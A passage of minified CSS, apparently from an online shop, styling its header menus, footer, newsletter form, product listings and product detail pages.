.header-menu .desktop-menu-view .left-menu .dropdown .mega-menu .mega-menu-container .megamenu-img-container img{padding-left:10px}}header.header .header-menu .desktop-menu-view .right-menu{align-items:center;color:#2c282c;display:flex;justify-content:end;width:40%}header.header .header-menu .desktop-menu-view .right-menu>div{padding:0 10px}header.header .header-menu .desktop-menu-view .right-menu a{text-decoration:none}header.header .header-menu .desktop-menu-view .right-menu .dropdown{position:relative}header.header .header-menu .desktop-menu-view .right-menu .dropdown .nrProductsInCart{background:#3b6595;border-radius:50%;bottom:4px;color:#fff;font-size:10px;font-weight:700;left:14px;line-height:6px;padding:3px;position:absolute;text-align:center}header.header .header-menu .desktop-menu-view .right-menu .dropdown .dropdown-toggle:after{border:none;content:""}header.header .header-menu .desktop-menu-view .right-menu .dropdown .dropdown-toggle:focus{border:none;box-shadow:none}header.header .header-menu .desktop-menu-view .right-menu .search-container{position:relative}header.header .header-menu .desktop-menu-view .right-menu .search-container form{height:0;position:absolute;right:-134px;top:40px;transition:all .1s cubic-bezier(.25,.46,.45,.94);width:0;z-index:-1}@media (min-width:992px){header.header .header-menu .desktop-menu-view .right-menu .search-container form{right:40px;top:-7px}}header.header .header-menu .desktop-menu-view .right-menu .search-container form input{background:transparent;border:none;color:transparent}header.header .header-menu .desktop-menu-view .right-menu .search-container.show-form form{height:40px;width:calc(100vw - 70px);z-index:0}@media (min-width:992px){header.header .header-menu .desktop-menu-view .right-menu .search-container.show-form form{width:200px}}header.header .header-menu .desktop-menu-view .right-menu .search-container.show-form form input{background:#fff;border-radius:19px;color:rgba(44,40,44,.314);font-size:.75rem;font-weight:700;height:38px;padding:0 1rem;text-transform:uppercase}header.header .header-menu .mobile-menu-view{align-items:center;display:flex;justify-content:space-between;margin-top:12px}@media (min-width:992px){header.header .header-menu .mobile-menu-view{display:none}}header.header .header-menu .mobile-menu-view .hamburger{box-shadow:none;padding-top:10px;z-index:1}header.header .header-menu .mobile-menu-view .hamburger-inner,header.header .header-menu .mobile-menu-view .hamburger-inner:after,header.header .header-menu .mobile-menu-view .hamburger-inner:before{background-color:#2c282c}header.header .header-menu .mobile-menu-view .mobile-menu-left{align-items:center;display:flex;padding-top:5px}header.header .header-menu .mobile-menu-view .mobile-menu-left .search-container{padding:0 10px;position:relative}header.header .header-menu .mobile-menu-view .mobile-menu-left .search-container form{height:0;left:0;margin-top:10px;position:absolute;top:30px;transition:height .1s cubic-bezier(.25,.46,.45,.94);width:0;z-index:-1}header.header .header-menu .mobile-menu-view .mobile-menu-left .search-container form input{background:transparent;border:none;color:transparent}header.header .header-menu .mobile-menu-view .mobile-menu-left .search-container.show-form form{background-color:#fff;border-radius:19px;height:38px;width:calc(100vw - 70px);z-index:0}@media (min-width:992px){header.header .header-menu .mobile-menu-view .mobile-menu-left .search-container.show-form form{width:200px}}header.header .header-menu .mobile-menu-view .mobile-menu-left .search-container.show-form form input{background:#fff;border-radius:19px;color:rgba(44,40,44,.314);font-size:.75rem;font-weight:700;height:38px;padding:0 1rem;text-transform:uppercase}header.header .header-menu .mobile-menu-view .mobile-menu-right{align-items:center;color:#2c282c;display:flex;justify-content:space-around;padding-top:5px}header.header .header-menu .mobile-menu-view .mobile-menu-right a{text-decoration:none}header.header .header-menu .mobile-menu-view .mobile-menu-right>div{padding:0 10px}header.header .header-menu .mobile-menu-view .mobile-menu-right .dropdown{position:relative}header.header .header-menu .mobile-menu-view .mobile-menu-right .dropdown .nrProductsInCart{background:#3b6595;border-radius:50%;bottom:4px;color:#fff;font-size:10px;font-weight:700;left:14px;line-height:6px;padding:3px;position:absolute;text-align:center}header.header .header-menu .mobile-menu-view .mobile-menu-right .dropdown-toggle:after{border:none;content:""}header.header .header-menu .mobile-menu-view .mobile-menu-right .dropdown-toggle:focus{box-shadow:none}header.header .header-menu .mobile-menu-view .mobile-menu-center{display:flex;height:100%;justify-content:center;padding-top:8px;width:120px}header.header .header-menu .mobile-menu-view .mobile-menu-center img{height:auto;width:60px}@media (min-width:992px){.offcanvas-collapse{display:none}}@media (max-width:991.98px){.offcanvas-collapse{background-color:hsla(0,0%,100%,.8);bottom:0;display:block;left:-100%;overflow-y:auto;padding:1rem 0;position:fixed;top:0;transition:transform .3s ease-in-out,visibility .3s ease-in-out;visibility:hidden;width:100%}.offcanvas-collapse .gray-cta{align-items:center;background-color:#3b6595;background-color:rgba(59,101,149,.7);display:flex;flex-direction:column;height:var(--header-height);justify-content:center;margin:-16px 0 0;mix-blend-mode:multiply;padding:20px 30px;width:auto}.offcanvas-collapse .gray-cta .canvas-login{font-size:1rem;text-decoration:none}.offcanvas-collapse .navbar-nav{background-color:#fff}.offcanvas-collapse .accordion-trigger a{background:none;font-family:Faxfont OT;font-size:24px;font-weight:700;text-decoration:none}.offcanvas-collapse .accordion-collapse ul{padding-left:0}.offcanvas-collapse .accordion-collapse ul a{text-decoration:none}.offcanvas-collapse.open{transform:translateX(100%);visibility:visible}}.footer-content-info{background:url(/build/web/images/bg-footer.10a6ffbb.png) bottom no-repeat;background-size:cover;padding-left:0;padding-right:0;padding-top:0}@media (min-width:768px){.footer-content-info{padding-top:50px}}.footer-content-info.content-stripe{background:#2c282c!important;max-width:100%;padding-bottom:0;padding-top:0;width:100%}@media (min-width:768px){.footer-content-info.content-stripe{padding-bottom:0;padding-top:0}}.footer-content-info .footer-container{display:flex;flex-direction:column;justify-content:flex-start;margin-left:auto;margin-right:auto;max-width:1600px;overflow:hidden;padding-top:0;position:relative}@media (min-width:768px){.footer-content-info .footer-container{padding-top:0}}@media (min-width:992px){.footer-content-info .footer-container{flex-direction:row}}.footer-content-info .footer-container.footer-stripe{align-items:center;background-color:#2c282c;display:flex;flex-direction:row;height:80px;justify-content:space-around;margin-top:0;padding:15px;position:relative;width:100%}@media (min-width:768px){.footer-content-info .footer-container.footer-stripe{align-items:normal;padding:15px 0}}.footer-content-info .footer-container.footer-stripe img{height:40px}@media (min-width:576px){.footer-content-info .footer-container.footer-stripe img{height:auto}}.footer-content-info .footer-container .footer-col{border-top:1px solid white1e;margin-left:0;margin-right:0;text-align:left}@media (min-width:992px){.footer-content-info .footer-container .footer-col{margin-left:30px;margin-right:30px}}.footer-content-info .footer-container .footer-col #footer-heading-0{padding-bottom:0;padding-top:0}@media (min-width:992px){.footer-content-info .footer-container .footer-col #footer-heading-0{padding-bottom:0;padding-top:0}}.footer-content-info .footer-container .footer-col #footer-heading-0 .h6,.footer-content-info .footer-container .footer-col #footer-heading-0 h6{margin-bottom:0}@media (min-width:992px){.footer-content-info .footer-container .footer-col #footer-heading-0 .h6,.footer-content-info .footer-container .footer-col #footer-heading-0 h6{margin-bottom:16px}}.footer-content-info .footer-container .footer-col:first-child{margin-left:0}@media (min-width:992px){.footer-content-info .footer-container .footer-col:first-child{margin-left:0}}.footer-content-info .footer-container .footer-col:last-child{margin-right:0}@media (min-width:992px){.footer-content-info .footer-container .footer-col:last-child{margin-right:0}.footer-content-info .footer-container .footer-col{border-top:none}}.footer-content-info .footer-container .footer-col:last-child{border-bottom:1px solid white1e}@media (min-width:992px){.footer-content-info .footer-container .footer-col:last-child{border-bottom:none}}.footer-content-info .footer-container .footer-col .title{font-size:1.25rem;margin-bottom:0;text-transform:uppercase}@media (min-width:768px){.footer-content-info .footer-container .footer-col .title{font-size:1.75rem}}@media (min-width:992px){.footer-content-info .footer-container .footer-col .title{margin-bottom:16px}}.footer-content-info .footer-container .footer-col .title a{background:url(/build/web/images/icon-plus.f7d08451.svg) no-repeat center right 10px;cursor:pointer;cursor:auto;display:inline-block;font-size:1.25rem;padding-bottom:20px;padding-top:20px;position:relative;text-decoration:none;width:100%}@media (min-width:992px){.footer-content-info .footer-container .footer-col .title a{pointer-events:none}}@media (min-width:768px){.footer-content-info .footer-container .footer-col .title a{font-size:1.75rem}}@media (min-width:992px){.footer-content-info .footer-container .footer-col .title a{background:none;cursor:text;display:inline;padding-bottom:0;padding-top:0;width:auto}}.footer-content-info .footer-container .footer-col .title a:after{content:"+";display:block;font-size:.875rem;font-weight:400;position:absolute;right:0;top:50%;transform:translateY(-50%)}@media (min-width:992px){.footer-content-info .footer-container .footer-col .title a:after{display:none}}.footer-content-info .footer-container .footer-col .title a[aria-expanded=true]:after{content:"-"}.footer-content-info .footer-container .footer-col .list-link{list-style-type:none;margin-bottom:0;padding-bottom:16px;padding-left:0}.footer-content-info .footer-container .footer-col .list-link.boxCustomercare a.btnCcare{align-content:center;background-color:#2c282c;border:1.5px solid #2c282c;color:#fff;display:flex;font-size:12px;line-height:12px;margin-top:10px;padding:0 15px;text-decoration:none;text-transform:none;width:120px}.footer-content-info .footer-container .footer-col .list-link.boxCustomercare a.btnCcare div{align-self:center;font-weight:700;text-align:center}.footer-content-info .footer-container .footer-col .list-link.boxCustomercare a.btnCcare:active,.footer-content-info .footer-container .footer-col .list-link.boxCustomercare a.btnCcare:focus,.footer-content-info .footer-container .footer-col .list-link.boxCustomercare a.btnCcare:hover{background-color:#3b6595;border-color:#3b6595}@media (min-width:992px){.footer-content-info .footer-container .footer-col .list-link{padding-bottom:0}}.footer-content-info .footer-container .footer-col .list-link li:not(:last-child){margin-bottom:9px}@media (min-width:992px){.footer-content-info .footer-container .footer-col .list-link li:not(:last-child){margin-bottom:0}}.footer-content-info .footer-container .footer-col .list-link li a,.footer-content-info .footer-container .footer-col .list-link li span{font-size:.75rem;font-weight:400;text-decoration:none}.footer-content-info .footer-container .footer-col .list-link.social-links{align-items:center;display:flex;gap:20px}.footer-content-info .footer-container .footer-col .list-link.social-links li{margin-bottom:0}.footer-content-info .footer-container .footer-col .titleCat{display:inline-block;font-size:1.25rem;margin-bottom:0;padding-bottom:20px;padding-top:20px;text-transform:uppercase;width:100%}@media (min-width:992px){.footer-content-info .footer-container .footer-col .titleCat{margin-bottom:16px}}@media (min-width:768px){.footer-content-info .footer-container .footer-col .titleCat{font-size:1.75rem}}@media (min-width:992px){.footer-content-info .footer-container .footer-col .titleCat{display:inline-block;padding-bottom:0;padding-top:0;width:auto}}.footer-content-info .footer-container .footer-col .container-categories{position:relative}.footer-content-info .footer-container .footer-col .container-categories .row.boxBtnColorati{display:flex;flex-flow:wrap;justify-content:center;margin:auto;padding:0}@media (min-width:576px){.footer-content-info .footer-container .footer-col .container-categories .row.boxBtnColorati{flex-flow:wrap;padding:10px}}.footer-content-info .footer-container .footer-col .container-categories .row.boxBtnColorati .category-link{aspect-ratio:1/1;border-radius:8px;display:flex;max-width:100%;overflow:hidden;position:relative}.footer-content-info .footer-container .footer-col .container-categories .row.boxBtnColorati .category-link:before{background-image:var(--bg-img);background-position:50%;background-size:cover;content:"";height:100%;left:0;position:absolute;top:0;transition:transform .3s ease-out;width:100%}.footer-content-info .footer-container .footer-col .container-categories .row.boxBtnColorati .category-link:active:before,.footer-content-info .footer-container .footer-col .container-categories .row.boxBtnColorati .category-link:hover:before{transform:scale(1.1)}.footer-content-info .footer-container .footer-col .container-categories .row.boxBtnColorati .category{font-size:.75rem;font-weight:400}@media (min-width:576px){.footer-content-info .footer-container .footer-col .container-categories .row.boxBtnColorati .category{font-size:.75rem}}@media (min-width:768px){.footer-content-info .footer-container .footer-col .container-categories .row.boxBtnColorati .category{font-size:.75rem}}.footer-content-info .footer-container .footer-col.col-newsletter{margin-left:auto;max-width:100%;width:100%}@media (min-width:992px){.footer-content-info .footer-container .footer-col.col-newsletter{max-width:560px;width:33%}}.footer-content-info .footer-container .footer-col.col-newsletter .newsletter-ad{font-size:.75rem;font-weight:400}.footer-content-info .footer-container .footer-col.col-newsletter .email-group{margin-top:15px}.footer-content-info .footer-container .footer-col.col-newsletter .email-group input{border:1px solid #2c282c;color:#2c282c;font-size:.8125rem;font-weight:700;letter-spacing:.04em;padding:10px 0 10px 20px;text-align:left}.footer-content-info .footer-container .footer-col.col-newsletter .email-group input:focus{border-right:none}.footer-content-info .footer-container .footer-col.col-newsletter .email-group input::-moz-placeholder{color:#2c282c;font-size:.75rem;font-weight:400;letter-spacing:.04em;text-align:left}.footer-content-info .footer-container .footer-col.col-newsletter .email-group input:-ms-input-placeholder{color:#2c282c;font-size:.75rem;font-weight:400;letter-spacing:.04em;text-align:left}.footer-content-info .footer-container .footer-col.col-newsletter .email-group input::placeholder{color:#2c282c;font-size:.75rem;font-weight:400;letter-spacing:.04em;text-align:left}.footer-content-info .footer-container .footer-col.col-newsletter .email-group .btn{background-color:#000;border-color:#000}.footer-content-info .footer-container .footer-col.col-newsletter .email-group .newsletter-submit{align-items:center;background:#fff url(/build/web/images/arrow-icon.ad3e597c.svg) 50% no-repeat;background-size:25px;border:1px solid #2c282c;border-left:none;display:flex;justify-content:center;width:50px}.footer-content-info .footer-container .footer-col.col-newsletter .email-group .newsletter-submit:focus{box-shadow:none}.footer-content-info .footer-container .footer-col.col-newsletter label{font-size:.625rem;font-weight:400}.footer-content-info .footer-container .footer-col.col-newsletter .form-check{margin-bottom:20px;margin-top:20px}.footer-content-info .footer-container .footer-col.col-newsletter .form-check .form-check-input{border-color:#2c282c}.footer-content-info .social{list-style-type:none;padding-left:0}.footer-content-info .social li{display:inline-block}.footer-content-info .social li a{padding:8px}.footer-content-info .social li:not(:last-child){margin-right:17px}@media (min-width:992px){.footer-content-info .social li:not(:last-child){margin-right:7px}}.footer-bottom-container{border-top:2px solid rgba(44,40,44,.125);margin-left:auto;margin-right:auto;margin-top:0;padding:10px 20px;position:relative}@media (min-width:992px){.footer-bottom-container{margin-top:0;padding:20px}}.footer-bottom-container .company-info{margin-bottom:0;order:3;padding-bottom:5px;padding-top:5px;text-align:left}@media (min-width:992px){.footer-bottom-container .company-info{margin-bottom:0;order:unset;padding-bottom:20px;padding-top:20px;text-align:left}}.footer-bottom-container .company-info p{font-size:.625rem;font-weight:400;margin-bottom:0}.footer-bottom-container-agency{background:#2c282c;color:#fff;padding:10px 0}.footer-bottom-container-agency a,.footer-bottom-container-agency p{color:#fff;font-size:.625rem;font-weight:400;margin-bottom:0}.body-item{display:flex;flex-direction:column}.body-item .image-container{position:relative}.body-item .image-container img{max-width:100%}.body-item .image-container:hover .foreground-img{display:none}.body-item .image-container:hover .background-img{display:block}.body-item .foreground-img{opacity:1;transition-duration:.2s;transition-property:opacity,visibility;transition-timing-function:cubic-bezier(.25,.46,.45,.94);visibility:visible}.body-item .background-img{display:none}.body-item .item-info{background-color:#fff;display:flex;flex-direction:column;padding:10px 20px 20px}.body-item .item-info .item-text{font-size:.75rem;font-weight:400}@media (min-width:768px){.body-item .item-info .item-text{font-size:.875rem}}.item-body{display:flex;flex-direction:row;overflow-y:hidden;padding:15px 0}@media (min-width:768px){.item-body{padding:25px 10px}}.item-body img{max-width:100%}.item-body .content-item{align-items:start;display:flex;flex:1;flex-direction:column;gap:0}@media (min-width:768px){.item-body .content-item{flex-direction:row}}@media (min-width:992px){.item-body .content-item{gap:35px}}.item-body .content-item .item-description{display:flex;flex-direction:column;height:auto;padding-left:0;width:auto}@media (min-width:768px){.item-body .content-item .item-description{height:100%;width:330px}}@media (min-width:992px){.item-body .content-item .item-description{padding-left:40px}}.item-body .content-item .item-description .h4,.item-body .content-item .item-description h4{font-weight:400}@media (min-width:992px){.item-body .content-item .item-description .h4,.item-body .content-item .item-description h4{font-size:.875rem}}.item-body .content-item .item-description .h5,.item-body .content-item .item-description h5{color:#999;font-weight:400}@media (min-width:992px){.item-body .content-item .item-description .h5,.item-body .content-item .item-description h5{font-size:.875rem}}.item-body .content-item .item-description p{color:#999;font-weight:400}@media (min-width:992px){.item-body .content-item .item-description p{font-size:.75rem}}.item-body .content-item .item-description .custom-select{display:flex;flex-direction:column;padding-bottom:10px;padding-top:0}@media (min-width:768px){.item-body .content-item .item-description .custom-select{padding-bottom:25px}}@media (min-width:992px){.item-body .content-item .item-description .custom-select{padding-top:25px}}.item-body .content-item .item-description .custom-select span{color:#2c282c;font-size:.75rem;font-weight:400;opacity:.7}@media (min-width:768px){.item-body .content-item .item-description .custom-select span{font-size:.875rem}}.item-body .content-item .action-buttons{display:flex;justify-content:normal;margin-top:auto;padding-top:20px}@media (min-width:992px){.item-body .content-item .action-buttons{justify-content:normal}}.item-body .content-item .action-buttons a{align-items:center;display:flex;font-weight:700;text-decoration:none}@media (min-width:992px){.item-body .content-item .action-buttons a{font-size:.75rem}}.item-body .content-item .action-buttons a:not(:last-child):after{content:"|";font-weight:400;margin:0 10px}@media (min-width:992px){.item-body .content-item .action-buttons a:not(:last-child):after{font-size:.75rem}}.item-body .content-item .action-buttons a svg{height:14px;width:14px}.item-body .content-item .item-qnt .select2{margin-top:0}.item-body .content-item .item-qnt .qnt-button .select2-container{width:150px!important}.item-body .content-item .item-price{margin-top:0;padding-left:0;padding-top:15px;text-align:center;width:100%}@media (min-width:992px){.item-body .content-item .item-price{text-align:left;width:auto}}@media (min-width:768px){.item-body .content-item .item-price{padding-left:15px;padding-top:0}}@media (min-width:992px){.item-body .content-item .item-price{margin-top:10px}}@media (min-width:1200px){.item-body .content-item .item-price{margin-top:0}}.item-body .content-item .item-price .h3,.item-body .content-item .item-price h3{font-size:.875rem;font-weight:400;margin:0;text-align:left}@media (min-width:768px){.item-body .content-item .item-price .h3,.item-body .content-item .item-price h3{text-align:center}}.also-like-container{background:#fff}.also-like-container .also-like-title{font-size:1.3125rem;font-weight:400;margin-bottom:60px;margin-top:60px;text-align:center}.also-like-container .also-panel .slick-prev{background:url(/build/web/images/arrow-left-gray.7d0fd02c.svg) no-repeat 50%;left:10px;z-index:1}.also-like-container .also-panel .slick-prev:before{opacity:0!important}.also-like-container .also-panel .slick-next{background:url(/build/web/images/arrow-right-gray.0bb4e3fd.svg) no-repeat 50%;right:10px;z-index:1}.also-like-container .also-panel .slick-next:before{opacity:0!important}.cat-image{width:100%}.main-container{overflow-x:hidden}.desktop-view{display:none}@media (min-width:992px){.desktop-view{display:flex}}.desktop-view.flex-fill>.row{width:100%}.desktop-view .page-list-header{margin-top:80px;padding:10px 0;position:relative}.desktop-view .page-list-header .page-list-name{align-items:baseline;font-size:40px;text-transform:uppercase}.desktop-view .page-list-header .page-list-name img{margin-left:10px;max-height:40px}.desktop-view .page-list-header .navigator{justify-content:space-between}.desktop-view .page-list-header .navigator .dropdown-menu{font-size:12px;min-width:190px;padding:10px}.desktop-view .page-list-header .navigator a{text-decoration:none}.mobile-view{align-items:center;display:flex;padding-bottom:10px;padding-top:10px}@media (min-width:992px){.mobile-view{display:none}}.mobile-view .mobile-page-name .h1,.mobile-view .mobile-page-name h1{align-items:baseline;font-size:26px;padding-bottom:5px;padding-top:5px;text-transform:uppercase}.mobile-view .mobile-breadcrumb{font-size:14px}.mobile-view .mobile-breadcrumb a.page-nav{text-decoration:none}.mobile-view .mobile-breadcrumb a.page-nav:hover{color:#3b6595}.mobile-view .mobile-operations{align-items:center;justify-content:center}.mobile-view .mobile-operations .mobile-filters{margin-right:10px}.mobile-view .mobile-operations .mobile-order{margin-left:10px}.mobile-view .mobile-operations .dropdown-toggle{background:#2c282c;border-radius:8px;color:#fff;min-width:160px;padding-bottom:5px;padding-top:5px}.mobile-view .mobile-operations .dropdown-toggle .dropFilters{margin-left:10px}.mobile-view .mobile-operations .dropdown-toggle:focus{box-shadow:none}.mobile-view .mobile-operations .dropdown-item{border-radius:3px}.mobile-view .mobile-operations .dropdown-item.active{background-color:#3b6595;color:#fff!important}.product-list-container{color:#2c282c;margin-top:20px}@media (min-width:768px){.product-list-container{margin-top:0}}.product-list-container.search{margin-top:65px}@media (min-width:768px){.product-list-container.search{margin-top:80px}}.product-list-container .side-column{max-width:260px;min-width:260px;padding:0;width:260px}.product-list-container .side-column .accordion-button{background:none;box-shadow:none!important;color:#2c282c;font-family:trade-gothic-next;font-size:.9375rem;font-weight:700;padding:1rem 0;text-transform:uppercase}@media (min-width:1200px){.product-list-container .side-column .accordion-button{font-size:1.0625rem}}.product-list-container .side-column .accordion-button:after{background-size:1rem;height:1rem;width:1rem}.product-list-container .side-column .accordion-button:not(.collapsed){color:#3b6595}.product-list-container .side-column .accordion-item{background-color:transparent;border-bottom-color:#2c282c;border-left:#2c282c;border-right:#2c282c;border-top-color:#2c282c}.product-list-container .side-column .accordion-body{padding:0 10px 15px}.product-list-container .side-column .accordion-body ul{display:flex;flex-wrap:wrap;list-style-type:none;margin-bottom:0;padding-left:0}.product-list-container .side-column .accordion-body ul li{padding:0 5px 0 0}.product-list-container .side-column .accordion-body ul li a{display:inline-block;padding:3px 0;text-decoration:none;width:100%}.product-list-container .side-column .accordion-body ul.cat-filter,.product-list-container .side-column .accordion-body ul.price-filter{display:block}.product-list-container .boxShoppingList{padding:0}@media (min-width:768px){.product-list-container .boxShoppingList{padding:0;padding-left:20px}}.product-list-container .load-cta{display:flex;justify-content:center}.product-list-container .load-cta .btn-load{align-items:center;display:flex;flex-direction:column;text-decoration:none}.product-list-container .load-cta .btn-load .gray-block{background-color:#2c282c;display:flex;margin-bottom:6px;padding:8px 50px}.product-list-container .load-cta .btn-load .gray-block .material-icons{color:#fff;font-size:15px;transition:transform .3s cubic-bezier(.25,.46,.45,.94)}.product-list-container .load-cta .btn-load:hover .material-icons{transform:translateY(5px)}.page-load-status{display:none;text-align:center}.page-load-status .spinner-loading{width:80px}.swal2-popup{border-radius:8px}.swal2-popup .swal2-html-container .container-fluid,.swal2-popup .swal2-html-container .container-lg,.swal2-popup .swal2-html-container .container-md,.swal2-popup .swal2-html-container .container-sm,.swal2-popup .swal2-html-container .container-xl,.swal2-popup .swal2-html-container .container-xxl{padding:20px 40px 0 20px}main[role=main].product-detail{margin-top:var(--header-height);padding-top:10px}main[role=main].product-detail .productBreadcrumb{height:50px;margin-bottom:-50px;padding-top:25px;position:relative;z-index:9}main[role=main].product-detail .productBreadcrumb .prod-discount{background-color:#3b6595;border-radius:8px;color:#fff;display:inline-flex;font-size:.75rem;font-weight:700;height:auto;padding:4px 15px;width:auto}@media (min-width:768px){main[role=main].product-detail .productBreadcrumb .prod-discount{font-size:.75rem}}main[role=main].product-detail .productBreadcrumb .page-header{position:relative}main[role=main].product-detail .productBreadcrumb .page-header .navigator{background-color:#fff;justify-content:space-between;margin:0;padding-top:0}@media (min-width:768px){main[role=main].product-detail .productBreadcrumb .page-header .navigator{background-color:#f2f0eb}}@media (min-width:992px){main[role=main].product-detail .productBreadcrumb .page-header .navigator{margin:0;padding-top:0}}main[role=main].product-detail .productBreadcrumb .page-header .navigator .dropdown-menu{font-size:12px;padding:10px}main[role=main].product-detail .productBreadcrumb .page-header .navigator a{text-decoration:none}main[role=main].product-detail #afterpay{border-bottom:none;margin-bottom:0;text-align:right;transform:none}@media (min-width:992px){main[role=main].product-detail #afterpay{border-bottom:1px solid hsla(0,0%,44%,.25);margin-bottom:40px;padding-bottom:0;transform:none}}main[role=main].product-detail .icon-grip-container{align-items:flex-start;display:flex;flex-direction:row;flex-wrap:wrap;margin-bottom:10px}main[role=main].product-detail .icon-grip-container .icon-name{font-weight:400;text-transform:uppercase}main[role=main].product-detail .icon-grip-container .icon-name .icon-name-dude{font-weight:700}main[role=main].product-detail #productAccordionParent .accordion-item{border-bottom:none;border-top:1px solid hsla(0,0%,44%,.25);padding:12px}main[role=main].product-detail #productAccordionParent .accordion-item:last-child{border-bottom:1px solid hsla(0,0%,44%,.25)}@media (min-width:992px){main[role=main].product-detail #productAccordionParent .accordion-item{padding:17px 17px 18px 0}}main[role=main].product-detail #productAccordionParent .accordion-item p{font-size:.8125rem}main[role=main].product-detail #productAccordionParent .accordion-item .accordion-body{padding-left:0;padding-right:0}main[role=main].product-detail #productAccordionParent .accordion-trigger{font-size:1.0625rem;font-weight:700;justify-content:flex-start;text-transform:none}@media (min-width:768px){main[role=main].product-detail #productAccordionParent .accordion-trigger{font-size:1.4375rem}}@media (min-width:992px){main[role=main].product-detail #productAccordionParent .accordion-trigger{font-weight:400}}main[role=main].product-detail #productAccordionParent .accordion-trigger:after{display:none}main[role=main].product-detail #productAccordionParent .accordion-trigger:before{background:url(/build/web/images/icon-arrow-right-accordion.2efe250b.svg) no-repeat 50%;background-size:contain;content:"";height:23px;position:absolute;right:0;top:50%;width:18px}.slick-lightbox .slick-next:before,.slick-lightbox .slick-prev:before{color:transparent!important}.slick-lightbox .slick-lightbox-close:before{color:#000}.slick-lightbox .slick-next{background:url(/build/web/images/slider-arrow-right.75cf192f.svg) var(--bs-body-color) no-repeat center center;height:40px;right:10px;width:40px}.slick-lightbox .slick-prev{background:url(/build/web/images/slider-arrow-left.70e6c07e.svg) var(--bs-body-color) no-repeat center center;height:40px;right:10px;width:40px}.slick-lightbox .slick-lightbox-slick-item{align-items:center;justify-content:center}.also-like-static-container .static-title{font-family:Faxfont OT;font-size:1.75rem;font-weight:700;margin-bottom:50px;margin-top:50px;text-align:center;text-transform:uppercase}@media (min-width:768px){.also-like-static-container .static-title{font-size:2.5rem}}@media (min-width:992px){.also-like-static-container .static-title{margin-bottom:60px;margin-top:60px}}.also-like-static-container .items-list{display:flex;flex-wrap:wrap;margin-top:40px}.also-like-static-container .items-list .single-item{width:50%}@media (min-width:768px){.also-like-static-container .items-list .single-item{width:33%}}@media (min-width:1200px){.also-like-static-container .items-list .single-item{width:25%}}.item-detail-container .detail-row{display:flex;flex-direction:column;width:100%}@media (min-width:992px){.item-detail-container .detail-row{flex-direction:row}}.item-detail-container .detail-row .item-img-container{position:relative;width:100%}@media (min-width:992px){.item-detail-container .detail-row .item-img-container{width:50%}}.item-detail-container .detail-row .item-img-container img{max-width:100%;width:100%}.item-detail-container .detail-row .item-img-container .prod-discount{background:#3b6595;border-radius:8px;color:#fff;font-weight:700;padding:2px 6px;position:absolute;right:10px;top:10px}.item-detail-container .detail-row .item-img-container:not(.slickLightboxContainer) img{display:none}.item-detail-container .detail-row .item-img-container:not(.slickLightboxContainer) img.current-color{display:block}.item-detail-container .detail-row .item-customization,.item-detail-container .detail-row .item-description{align-items:unset;color:#2c282c;display:flex;flex-direction:column;padding-bottom:0;padding-left:0;padding-top:20px;width:100%}@media (min-width:992px){.item-detail-container .detail-row .item-customization,.item-detail-container .detail-row .item-description{align-items:unset;padding-bottom:60px;padding-left:30px;padding-top:0;width:40%}}.item-detail-container .detail-row .item-customization .upper,.item-detail-container .detail-row .item-description .upper{text-transform:uppercase}.item-detail-container .detail-row .item-customization .klarna-payoff,.item-detail-container .detail-row .item-description .klarna-payoff{font-size:.8rem;text-align:left}.item-detail-container .detail-row .item-customization .klarna-payoff .klarna-logo,.item-detail-container .detail-row .item-description .klarna-payoff .klarna-logo{font-family:Klarna Headline;font-weight:700;letter-spacing:-.5px}.item-detail-container .detail-row .item-customization .klarna-payoff .klarna-modal,.item-detail-container .detail-row .item-description .klarna-payoff .klarna-modal{text-decoration:underline}.item-detail-container .detail-row .item-customization .scalapay-payoff,.item-detail-container .detail-row .item-description .scalapay-payoff{font-size:.8rem;padding-bottom:10px;text-align:left}.item-detail-container .detail-row .item-customization .scalapay-payoff .scalapay-modal,.item-detail-container .detail-row .item-description .scalapay-payoff .scalapay-modal{text-decoration:underline}.item-detail-container .detail-row .item-customization .color-container,.item-detail-container .detail-row .item-customization .size-label,.item-detail-container .detail-row .item-description .color-container,.item-detail-container .detail-row .item-description .size-label{display:block;margin:unset}@media (min-width:992px){.item-detail-container .detail-row .item-customization .color-container,.item-detail-container .detail-row .item-customization .size-label,.item-detail-container .detail-row .item-description .color-container,.item-detail-container .detail-row .item-description .size-label{display:block;margin:0 auto}}.item-detail-container .detail-row .item-customization .common-text,.item-detail-container .detail-row .item-description .common-text{font-size:.9375rem;font-weight:400;margin:0;text-align:left;text-decoration:underline}.item-detail-container .detail-row .item-customization .common-text.font-tgb,.item-detail-container .detail-row .item-description .common-text.font-tgb{font-weight:700}@media (min-width:992px){.item-detail-container .detail-row .item-customization .common-text,.item-detail-container .detail-row .item-description .common-text{text-align:left;text-decoration:none}}.item-detail-container .detail-row .item-customization .common-text.row-ellipsed,.item-detail-container .detail-row .item-description .common-text.row-ellipsed{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;max-width:280px;overflow:hidden;text-overflow:ellipsis}.item-detail-container .detail-row .item-customization .spacer,.item-detail-container .detail-row .item-description .spacer{height:10px}@media (min-width:992px){.item-detail-container .detail-row .item-customization .spacer,.item-detail-container .detail-row .item-description .spacer{height:40px}}.item-detail-container .detail-row .item-customization .split-price,.item-detail-container .detail-row .item-description .split-price{align-items:center;display:flex;gap:15px;margin-bottom:25px}.item-detail-container .detail-row .item-customization .item-colors,.item-detail-container .detail-row .item-description .item-colors{display:flex;flex-wrap:wrap;gap:5px;justify-content:flex-start;margin-top:20px;padding-left:0}@media (min-width:992px){.item-detail-container .detail-row .item-customization .item-colors,.item-detail-container .detail-row .item-description .item-colors{padding-left:5px}}.item-detail-container .detail-row .item-customization .item-colors .color-box,.item-detail-container .detail-row .item-description .item-colors .color-box{border:3px solid #fff;border-radius:100%;display:block;height:30px;margin-right:5px;position:relative;width:30px}@media (min-width:768px){.item-detail-container .detail-row .item-customization .item-colors .color-box,.item-detail-container .detail-row .item-description .item-colors .color-box{margin-right:10px}}.item-detail-container .detail-row .item-customization .item-colors .color-box:after,.item-detail-container .detail-row .item-description .item-colors .color-box:after{content:none}.item-detail-container .detail-row .item-customization .item-colors .color-box:before,.item-detail-container .detail-row .item-description .item-colors .color-box:before{border:1px solid #cecece;border-radius:50%;bottom:-4px;content:"";left:-4px;position:absolute;right:-4px;top:-4px}.item-detail-container .detail-row .item-customization .item-colors .color-box.current-color:before,.item-detail-container .detail-row .item-description .item-colors .color-box.current-color:before{border:3px solid #2c282c;border-radius:50%;bottom:-6px;left:-6px;position:absolute;right:-6px;top:-6px}.item-detail-container .detail-row .item-customization .tip,.item-detail-container .detail-row .item-description .tip{padding:0 